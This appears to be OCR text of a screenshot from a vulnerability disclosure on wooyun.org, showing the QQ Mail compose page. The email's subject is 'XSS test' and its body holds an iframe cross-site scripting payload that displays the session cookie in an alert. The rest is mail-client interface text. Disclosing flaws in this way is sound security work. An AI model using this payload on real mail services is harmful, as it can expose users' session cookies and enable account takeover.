 Mail QQ邮箱 mail.qq.com
@qq.com>▾
邮箱首页 | 设置 - 换肤
邮件搜
写信
收信
通讯录
普通邮件 群邮件 贺卡 明信片 音视频邮件
发送 定时发送 存草稿 关闭
收件人 < @2980.com>;
添加抄送 - 添加密送 | 分别发送
主题 XSS测试
添加附件 | 超大附件 照片 | 文档 截屏 表情 更多 格式↑
正文 返回可视化编辑» 格式化
<iframe/src="javascript:alert(top.document.cookie)">
收件箱(4)
星标邮件
群邮件
草稿箱
已发送
已删除
垃圾箱
QQ邮件订阅(1)
其他邮箱
漂流瓶(5)
贺卡 | 明信片
日历 | 记事本
附件收藏
文件中转站
阅读空间
www.wooyun.org